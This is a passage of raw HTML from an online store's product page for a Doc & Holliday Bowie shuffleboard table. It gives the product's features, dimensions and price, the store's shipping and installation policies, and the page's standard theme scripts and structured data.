                                <svg><use href="#icon-risk-free"/></svg>
                            </span>
                            <span class="benifit-title">Risk-Free Buying</span>
                        </div>
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-fully-insured"/></svg>
                            </span>
                            <span class="benifit-title">Fully Insured Shipping</span>
                        </div>
                        <div class="benifit-inner">
                            <span class="benifit-icon">
                                <svg><use href="#icon-expert-sol"/></svg>
                            </span>
                            <span class="benifit-title">Expert Support team</span>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</div>
<script>
    $(document).ready(function() {
        $('div[class*="color"] label[data-product-attribute-value] span[style]').each(function() {
            var style = $(this).attr('style');
            if (style.includes('preview.png')) {
                var updatedStyle = style.replace('preview.png', 'zoom.png');
                $(this).attr('style', updatedStyle);
            }
        });
    });
    $('div[class*="felt"] label[data-product-attribute-value] span[style]').each(function() {
        var style = $(this).attr('style');
        if (style.includes('preview.png')) {
            var updatedStyle = style.replace('preview.png', 'thumbnail.png');
            $(this).attr('style', updatedStyle);
        }
    });
</script>
<div id="modal-installation-info" class="modal" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-body">
        <div class="installation-infoDetails">
        	<div class="icon">
				<svg>
                    <use href="#icon-benefits-gloveServices" tabindex="0"></use>
                </svg>
            </div>
            <h2>What is White Glove Installation?</h2>
            <p>Your product ships directly to certified billiards technicians in your area. A representative with Sawyer Twain will reach out to you to begin to coordinate the delivery and professional installation of your pool table after production has been completed and your items are ready to ship. Once shipped, please allow 1-2 weeks for arrival to the installer. Installation appointments will be made directly with your local installation company. This is subject to change during the holiday season and other busy periods.</p>
        </div>
    </div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content" role="dialog" aria-modal="true" aria-labelledby="modal-header-title"></div>
    <div class="loadingOverlay"></div>
</div>
    
    <div class="productView-description-wrap">
        <div class="container">
            <h3 class="prod-details-title">Product Details</h3>            
            <article class="productView-description">
                    <ul class="tabs" data-tab>
        <li class="tab is-active">
            <a class="tab-title" href="#tab-description">Features &amp; Description</a>
        </li>
    <li class="tab">
        <a class="tab-title" href="#tab-shipping">Shipping &amp; delivery</a>
    </li>
    <li class="tab">
        <a class="tab-title" href="#tab-support">Customer support</a>
    </li>
</ul>
<div class="tabs-contents">
        <div class="tab-content is-active" id="tab-description">
            <h2>Doc &amp; Holliday Bowie Shuffleboard Table | Glazed Pearl Finish</h2>
<p>Envision your game room as a stage of elegance and rock‐star flair&mdash;where every match becomes a captivating performance. The Doc &amp; Holliday Bowie Shuffleboard Table in glazed pearl's more than just a game table; it&rsquo;s a celebration of classic design reimagined with modern luxury and creative edge. Drawing inspiration from the artistic genius of David Bowie, this masterpiece is crafted from premium solid maple butcher block and high‐quality maple wood, offering unrivaled durability and timeless beauty.</p>
<p>The table&rsquo;s refined glazed maple finish accentuates the natural warmth of the wood, while a high‐quality, two‐part polymer coating creates a smooth, tournament‐grade playfield perfect for competitive play or casual fun. Every aspect&mdash;from its sturdy construction with three sets of legs and robust climatic adjusters to the complete set of gameplay accessories&mdash;is designed to elevate your leisure experience and spark memorable moments.</p>
<p>Equipped with eight pucks in two colors, a table brush, a can of speed wax, and two sets of metal scoring units, this iconic shuffleboard table is ready to energize your game nights. Enjoy the convenience of our professional white glove installation service and free shipping, ensuring a meticulous setup delivered right to your door.</p>
<h3>Key Features</h3>
<ul>
<li>Premium Construction: Handcrafted from solid maple butcher block and high‐quality maple wood for superior durability and an elegant, natural finish.</li>
<li>Maple Playfield: Finished with a two‐part polymer coating for a smooth, fast‐playing surface that meets tournament standards.</li>
<li>Rock‐Star Design: Inspired by David Bowie&rsquo;s creative genius, blending classic craftsmanship with a modern, edgy twist.</li>
<li>Robust Stability: Engineered with three sets of legs and climatic adjusters for exceptional support in any environment.</li>
<li>Complete Gameplay Accessories: Includes eight pucks (two colors), a table brush, a can of speed wax, and two sets of metal scoring units.</li>
<li>White Glove Installation Required (not included)</li>
<li>FREE SHIPPING: Delivered with premium service directly to your door.</li>
</ul>
<h3>Dimensions</h3>
<p><strong>Overall Cabinet:</strong> 145" L | 33" W | 32" H &nbsp;&nbsp;|&nbsp;&nbsp; <strong>Playfield:</strong> 128" L | 20" W | 3" Thick &nbsp;&nbsp;|&nbsp;&nbsp; <strong>Weight:</strong> 547 lbs.</p>
<p>Step into the spotlight and let your game room radiate modern elegance and creative expression. The Doc &amp; Holliday Bowie Shuffleboard Table &ndash; Glazed Pearl isn&rsquo;t merely furniture&mdash;it&rsquo;s an experience that fuses art, innovation, and rock‐star energy to turn every game into an unforgettable event.</p>
<h3>Discover More</h3>
<p>If you're inspired by the fusion of art and play in our Bowie Shuffleboard Table, explore our matching <a href="https://www.sawyertwain.com/bowie-pool-table-in-glazed-pearl-doc-holliday/" target="_blank">Bowie Pool Table in Glazed Pearl</a> for a perfectly coordinated, high‐end game room experience.</p>
        </div>
    <div class="tab-content" id="tab-shipping">
        <h4>Processing & Shipping Time</h4>
        <p>All in stock tables ship within 48-72 hours. Once shipped, please allow 1-2 weeks for arrival to the installer. A representative will reach out if your selected product has a longer lead time. You’ll be provided with your tracking number once we confirm pickup by the freight carrier. Orders without white-glove installation are shipped with FREE curbside freight delivery. All freight items are fully insured. The carrier will contact you to schedule a convenient drop off time.<br/>
        <a href="#">Please read how to accept your curbside freight shipment.</a></p>
        <h4>What is White Glove Installation?</h4>
        <p>Your product ships directly to certified billiards technicians in your area. A representative with Sawyer Twain will reach out to you to begin to coordinate the delivery and professional installation of your pool table after production has been completed and your items are ready to ship. Once shipped, please allow 1-2 weeks for arrival to the installer. Installation appointments will be made directly with your local installation company. This is subject to change during the holiday season and other busy periods.<br/>
        <a href="">Please read how to accept your curbside freight shipment.</a></p>
        <h4>What is Pro Installation?</h4>
        <p>If you elect to have professional installation, your item will be delivered via curbside freight. Following the delivery, an installer will come to your home to complete the setup. Upon arrival, the installers will unbox everything and ask you which room you would like your new table to be set up in. Please note, all contact information is shared while your item is in transit.</p>
    </div>
    
    <div class="tab-content" id="tab-support">
        
        <article class="" >
            <div class="newsletterSubscription">
            	<h4>Need some assistance?</h4>
                <p>Customer Support Hours: Mon-Fri, 9-5 (MST)</p>
            </div>
            <ul class="call-us-email">
            	<li class="call-us">
                	<a href="tel:800-503-0531" title="Call Us">
                    	<span class="label">Call Us</span>
                        <span class="info">800-503-0531</span>
                    </a>
                </li>
                <li class="email">
                	<a href="mailto:customercare@sawyertwain.com" title="Email">
                    	<span class="label">Email</span>
                        <span class="info">Send us a message</span>
                    </a>
                </li>
            </ul>
        </article>
    </div>
       <div class="tab-content" id="tab-reviews">
                  </div>
</div>
            </article>
            <div data-content-region="product_below_content"></div>
        </div>
    </div>

    
    
    

    <script type="application/ld+json">
    {
        "@context": "https://schema.org/",
        "@type": "Product",
        "name": "Doc & Holliday Bowie Shuffleboard Table",
        
        
        
        "url" : "https://www.sawyertwain.com/doc-holliday-bowie-shuffleboard-table/",
        "brand": {
            "@type": "Brand",
            "url": "https://www.sawyertwain.com/doc-holliday/",
            "name": "Doc & Holliday"
        },
        "description": "Doc &amp; Holliday Bowie Shuffleboard Table | Glazed Pearl Finish\r\nEnvision your game room as a stage of elegance and rock‐star flair&mdash;where every match becomes a captivating performance. The Doc &amp; Holliday Bowie Shuffleboard Table in glazed pearl's more than just a game table; it&rsquo;s a celebration of classic design reimagined with modern luxury and creative edge. Drawing inspiration from the artistic genius of David Bowie, this masterpiece is crafted from premium solid maple butcher block and high‐quality maple wood, offering unrivaled durability and timeless beauty.\r\nThe table&rsquo;s refined glazed maple finish accentuates the natural warmth of the wood, while a high‐quality, two‐part polymer coating creates a smooth, tournament‐grade playfield perfect for competitive play or casual fun. Every aspect&mdash;from its sturdy construction with three sets of legs and robust climatic adjusters to the complete set of gameplay accessories&mdash;is designed to elevate your leisure experience and spark memorable moments.\r\nEquipped with eight pucks in two colors, a table brush, a can of speed wax, and two sets of metal scoring units, this iconic shuffleboard table is ready to energize your game nights. Enjoy the convenience of our professional white glove installation service and free shipping, ensuring a meticulous setup delivered right to your door.\r\nKey Features\r\n\r\nPremium Construction: Handcrafted from solid maple butcher block and high‐quality maple wood for superior durability and an elegant, natural finish.\r\nMaple Playfield: Finished with a two‐part polymer coating for a smooth, fast‐playing surface that meets tournament standards.\r\nRock‐Star Design: Inspired by David Bowie&rsquo;s creative genius, blending classic craftsmanship with a modern, edgy twist.\r\nRobust Stability: Engineered with three sets of legs and climatic adjusters for exceptional support in any environment.\r\nComplete Gameplay Accessories: Includes eight pucks (two colors), a table brush, a can of speed wax, and two sets of metal scoring units.\r\nWhite Glove Installation Required (not included)\r\nFREE SHIPPING: Delivered with premium service directly to your door.\r\n\r\nDimensions\r\nOverall Cabinet: 145\" L | 33\" W | 32\" H &nbsp;&nbsp;|&nbsp;&nbsp; Playfield: 128\" L | 20\" W | 3\" Thick &nbsp;&nbsp;|&nbsp;&nbsp; Weight: 547 lbs.\r\nStep into the spotlight and let your game room radiate modern elegance and creative expression. The Doc &amp; Holliday Bowie Shuffleboard Table &ndash; Glazed Pearl isn&rsquo;t merely furniture&mdash;it&rsquo;s an experience that fuses art, innovation, and rock‐star energy to turn every game into an unforgettable event.\r\nDiscover More\r\nIf you're inspired by the fusion of art and play in our Bowie Shuffleboard Table, explore our matching Bowie Pool Table in Glazed Pearl for a perfectly coordinated, high‐end game room experience.",
        "image": "https://cdn11.bigcommerce.com/s-2684pxp0db/images/stencil/1280x1280/products/13945/318253/Doc_and_Holliday_Bowie_Shuffleaboard_Table_1__34366.1738922348.jpg?c=2",
        "offers": {
            "@type": "Offer",
            "priceCurrency": "USD",
            "price": "5099",
            "itemCondition" : "https://schema.org/NewCondition",
            "availability" : "https://schema.org/InStock",
            "url" : "https://www.sawyertwain.com/doc-holliday-bowie-shuffleboard-table/",
            "priceValidUntil": "2027-01-18"
        }
    }
</script>

    <div class="container">
         
    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div id="modal-content" class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="alert-icon error-icon">
        <span class="icon-content">
            <span class="line line-left"></span>
            <span class="line line-right"></span>
        </span>
    </div>

    <div class="alert-icon warning-icon">
        <div class="icon-content">!</div>
    </div>

    <div class="modal-content"></div>

    <div class="button-container">
        <button type="button" class="confirm button" data-reveal-close>OK</button>
        <button type="button" class="cancel button" data-reveal-close>Cancel</button>
    </div>
</div>
</div>
        

	<div class="benefits-panel-wrapper">
	<div class="container">
    	<div class="benefits-inner"
        	data-slick='{
                "arrows": false,
                "dots": false,
                "infinite": false,
                "mobileFirst": true,
                "slidesToShow": 1.5,
                "slidesToScroll": 1,
                "responsive": [
                    {
                        "breakpoint": 1099,
                        "settings": {
                            "slidesToShow": 4,
                            "slidesToScroll": 1
                        }
                    },
                    {
                        "breakpoint": 800,
                        "settings": {
                            "slidesToShow": 3,
                            "slidesToScroll": 1
                        }
                    },
                    {
                        "breakpoint": 550,
                        "settings": {
                            "slidesToShow": 2,
                            "slidesToScroll": 1
                        }
                    }
                ]
            }'
        >
        	<div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-freeShipping"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>FREE Shipping</h3>
                        <p>across contiguous USA</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-freeBuying"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>Risk-free buying</h3>
                        <p>on all purchases</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-gloveServices"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>White Glove Services</h3>
                        <p>Delivery &amp; Installation</p>
                    </div>
                </div>
            </div>
            <div class="box">
            	<div class="box-list">
                	<div class="box-icon icon">
                    	<svg>
							<use href="#icon-benefits-payLater"></use>
						</svg>
                    </div>
                    <div class="box-info">
                    	<h3>Buy Now, Pay Later</h3>
                        <p>Financing with Klarna</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>








    
<footer class="footer" role="contentinfo">
	<div class="footer-content">
        <h2 class="footer-title-sr-only">Footer Start</h2>
        <div class="container">
            <section class="footer-info">
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                    <h3 class="footer-info-heading">Shop</h3>
                    <ul class="footer-info-list">
                        <li><a href="/pool-tables/" title="Pool Tables">Pool Tables</a></li>
                        <li><a href="/billiard-accessories/" title="Billiard Accessories">Billiard Accessories</a></li>
                        <li><a href="/shuffleboard-tables/" title="Shuffleboard Tables">Shuffleboard Tables</a></li>
                        <li><a href="/game-room/" title="Game Room">Game Room</a></li>
                        <li><a href="https://promotions.lpage.co/campaigns/1706632" title="Special Offers" target="_blank" rel="nofollow" >Special Offers</a></li>
                    </ul>
                </article>
                
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                    <h3 class="footer-info-heading">Support</h3>
                    <ul class="footer-info-list">
                        <li><a href="/contact-us1/">Design Assistance</a></li>
                        <li class="freeshipping" title="Free Shipping - USA"><a href="/shipping-installation-policies/">Free Shipping</a></li>
                        <li><a href="/shipping-installation-policies/" title="Installation">Installation</a></li>
                        <li><a href="/finance-options/" title="Financing">Financing</a></li>
                        <li><a href="/shipping-installation-policies/" title="Returns">Returns</a></li>
                        <li><a href="/faq/">FAQs</a></li>
                    </ul>
                </article>
    
                <article class="footer-info-col footer-info-col--small" data-section-type="footer-resources">
                    <h3 class="footer-info-heading">Resources</h3>
                    <ul class="footer-info-list">
                        <li><a href="/blog/">Buying Guides</a></li>
                        <li><a href="/blog/">Our Blog</a></li>
                        <li><a href="/finishes/">Finishes</a></li>
                        <li><a href="/samples/">Samples</a></li>
                    </ul>
                </article>
    
                <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                    <h3 class="footer-info-heading">About</h3>
                    <ul class="footer-info-list">
                        <li><a href="/about-us/">Our Company</a></li>
                        <li><a href="/contact-us1/">Contact Us</a></li>
                    </ul>
                        <ul class="socialLinks socialLinks--alt">
                <li class="socialLinks-item">
                    <a class="icon icon--instagram"
                    href="https://www.instagram.com/sawyertwain/"
                    target="_blank"
                    rel="noopener"
                    title="Instagram"
                    >
                        <span class="aria-description--hidden">Instagram</span>
                        <svg>
                            <use href="#icon-instagram"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--facebook"
                    href="https://www.facebook.com/Sawyer-Twain-1732716890084821/"
                    target="_blank"
                    rel="noopener"
                    title="Facebook"
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--pinterest"
                    href="https://www.pinterest.com/sawyertwains/"
                    target="_blank"
                    rel="noopener"
                    title="Pinterest"
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use href="#icon-pinterest"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--x"
                    href="https://twitter.com/sawyertwainshop"
                    target="_blank"
                    rel="noopener"
                    title="X"
                    >
                        <span class="aria-description--hidden">X</span>
                        <svg>
                            <use href="#icon-x"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item">
                    <a class="icon icon--linkedin"
                    href="https://www.linkedin.com/company/sawyertwain"
                    target="_blank"
                    rel="noopener"
                    title="Linkedin"
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
    </ul>
                </article>
                
                <article class="footer-info-col newsletterBox" data-section-type="newsletterSubscription">
                    <div class="newsletterSubscription">
                    	<h4>Need some assistance?</h4>
                        <p>Customer Support Hours: Mon-Fri, 9-5 (MST)</p>
                    </div>
                    <ul class="call-us-email">
                    	<li class="call-us">
                        	<a href="tel:800-503-0531" title="Call Us">
                            	<span class="label">Call Us</span>
                                <span class="info">800-503-0531</span>
                            </a>
                        </li>
                        <li class="email">
                            <a href="to:sales@sawyertwain.com" title="Email" style="pointer-events: none !important;">
                            	<span class="label">Email</span>
                                <span class="info">sales@sawyertwain.com</span>
                            </a>
                        </li>
                    </ul>
                </article>
            </section>
        </div>
    </div>
    
    <div class="footer-copyright">
    	<div class="container">
        	<div class="footer-copyright-content">
                <div class="payment-icons-wrap">
                    <p>Secure Payment Options: </p>
                        <ul class="footer-payment-icons" aria-label="Payment icons">
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Visa</title>
                <use href="#icon-logo-visa"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Mastercard</title>
                <use href="#icon-logo-mastercard"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Discover</title>
                <use href="#icon-logo-discover"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>American Express</title>
                <use href="#icon-logo-american-express"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>JCB Pay</title>
                <use href="#icon-jcb-payment"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Klarna</title>
                <use href="#icon-logo-klarna"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>ApplePay</title>
                <use href="#icon-logo-apple"></use>
            </svg>
        </li>
        <li>
            <svg class="footer-payment-icon" role="img">
                <title>Googlepay</title>
                <use href="#icon-logo-googlepay"></use>
            </svg>
        </li>
        
    </ul>
                </div>
                <div class="copyright-nav">
                    <p class="powered-by">&copy; 2026 Sawyer Twain</p>
                    <ul class="copyright-nav-list">
                    	<li><a href="/privacy-policy-terms-of-service/" title="Terms & Conditions">Terms &amp; Conditions</a></li>
                        <li><a href="/privacy-policy-terms-of-service/" title="Privacy Policy">Privacy Policy</a></li>
                        <li><a href="/sitemap.php">Sitemap</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div data-content-region="ssl_site_seal--global"></div>
</footer>


        <script>window.__webpack_public_path__ = "https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/";</script>
        <script>
            function onThemeBundleMain() {
                window.stencilBootstrap("product", "{\"productId\":13945,\"zoomSize\":\"1280x1280\",\"productSize\":\"500x659\",\"genericError\":\"Oops! Something went wrong.\",\"urls\":{\"home\":\"https://www.sawyertwain.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://www.sawyertwain.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://www.sawyertwain.com\",\"cartId\":null,\"template\":\"pages/product\",\"validationDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_messages.valid_email\\\":\\\"en\\\",\\\"validation_messages.password\\\":\\\"en\\\",\\\"validation_messages.password_match\\\":\\\"en\\\",\\\"validation_messages.invalid_password\\\":\\\"en\\\",\\\"validation_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationFallbackDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"en\\\",\\\"validation_fallback_messages.password\\\":\\\"en\\\",\\\"validation_fallback_messages.password_match\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"en\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_fallback_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_fallback_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_fallback_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_fallback_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_fallback_messages.field_not_blank\\\":\\\" field cannot be blank.\\\",\\\"validation_fallback_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_fallback_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_fallback_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_fallback_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_fallback_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_fallback_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_fallback_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"validationDefaultDictionaryJSON\":\"{\\\"locale\\\":\\\"en\\\",\\\"locales\\\":{\\\"validation_default_messages.valid_email\\\":\\\"en\\\",\\\"validation_default_messages.password\\\":\\\"en\\\",\\\"validation_default_messages.password_match\\\":\\\"en\\\",\\\"validation_default_messages.invalid_password\\\":\\\"en\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"en\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"en\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"en\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"en\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"en\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"en\\\"},\\\"translations\\\":{\\\"validation_default_messages.valid_email\\\":\\\"You must enter a valid email.\\\",\\\"validation_default_messages.password\\\":\\\"You must enter a password.\\\",\\\"validation_default_messages.password_match\\\":\\\"Your passwords do not match.\\\",\\\"validation_default_messages.invalid_password\\\":\\\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\\\",\\\"validation_default_messages.field_not_blank\\\":\\\"The field cannot be blank.\\\",\\\"validation_default_messages.certificate_amount\\\":\\\"You must enter a gift certificate amount.\\\",\\\"validation_default_messages.certificate_amount_range\\\":\\\"You must enter a certificate amount between [MIN] and [MAX]\\\",\\\"validation_default_messages.price_min_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_max_evaluation\\\":\\\"Min. price must be less than max. price.\\\",\\\"validation_default_messages.price_min_not_entered\\\":\\\"Min. price is required.\\\",\\\"validation_default_messages.price_max_not_entered\\\":\\\"Max. price is required.\\\",\\\"validation_default_messages.price_invalid_value\\\":\\\"Input must be greater than 0.\\\",\\\"validation_default_messages.invalid_gift_certificate\\\":\\\"Please enter your valid certificate code.\\\"}}\",\"carouselArrowAndDotAriaLabel\":\"Go to slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"carouselActiveDotAriaLabel\":\"active\",\"carouselContentAnnounceMessage\":\"You are currently on slide [SLIDE_NUMBER] of [SLIDES_QUANTITY]\",\"authorization\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].fEurDFAPCRsCXFf0oTDBMrfPZlnjqK5uy_iaC-ymNHI7C7tsWEVQ29Lqozu47voGym8uJ-FwwVWMH86BdtuMNQ\",\"outOfStockDefaultMessage\":\"Sold Out\",\"showSwatchNames\":true,\"productQuantityErrorMessage\":\"The quantity should contain only numbers\"}").load();

                function browserSupportsFormData() {
                    return typeof FormData !== 'undefined' 
                        && !!FormData.prototype.keys;
                }
                function loadFormDataPolyfillScript(src) {
                    var formDataPolyfillScript = document.createElement('script');
                    formDataPolyfillScript.src = src;
                    formDataPolyfillScript.onerror = function () {
                        console.error('Failed to load formData polyfill script ' + src);
                    };
                    document.body.appendChild(formDataPolyfillScript);
                }

                if (!browserSupportsFormData()) {
                    loadFormDataPolyfillScript('https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.polyfill_form_data.js');
                }
            }
        </script>
        <script async defer src="https://cdn11.bigcommerce.com/s-2684pxp0db/stencil/18ec1980-f73c-013d-25b4-1e1bf69de92a/e/95d82c60-a782-013e-2750-2eb4458d1ec1/dist/theme-bundle.main.js" onload="onThemeBundleMain()"></script>
        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Organization",
              "name": "Sawyer Twain",
              "alternateName": "Sawyer Twain",
              "url": "https://www.sawyertwain.com/",
              "logo": "https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png",
              "sameAs": [
            	"https://www.facebook.com/sawyertwainshop",
            	"https://twitter.com/sawyertwainshop",
            	"https://www.instagram.com/sawyertwain/",
            	"https://www.pinterest.com/sawyertwains/",
            	"https://www.linkedin.com/company/sawyertwain"
              ]
            }
            </script>
            <script type="application/ld+json">
            {
              "@context": "https://schema.org/",
              "@type": "WebSite",
              "name": "Sawyer Twain",
              "url": "https://www.sawyertwain.com/",
              "potentialAction": {
            	"@type": "SearchAction",
            	"target": "https://sawyertwain.com/{search_term_string}",
            	"query-input": "required name=search_term_string"
              }
            }
            </script>
            <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "LocalBusiness",
              "name": "Sawyer Twain",
              "image": "https://www.sawyertwain.com/product_images/sawyer-twain-logo_1594442154__93280.png",
              "@id": "www.sawyertwain.com",
